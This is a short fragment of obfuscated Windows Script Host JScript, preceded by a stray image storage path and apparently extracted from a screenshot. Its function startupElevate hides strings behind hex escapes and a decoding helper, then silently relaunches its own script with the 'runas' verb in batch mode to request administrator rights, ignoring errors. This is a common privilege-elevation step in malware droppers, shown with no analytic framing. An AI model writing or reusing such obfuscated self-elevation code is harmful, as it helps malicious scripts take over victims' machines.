 function startupElevate() {
if (WScript["Arguments"][decode_func('\x30\x78\x38\x30', '\x69\x72\x41\x32')]["Exists"]
("elevated") == ![]) {
try {
WScript["CreateObject"]("Shell.Application")["ShellExecute"]("wscript", " //B \"" +
WScript["ScriptFullName"] + "\" /elevated", '', "runas", 0x1);
} catch (_0x31e440) {}
WScript["quit"]();
}
}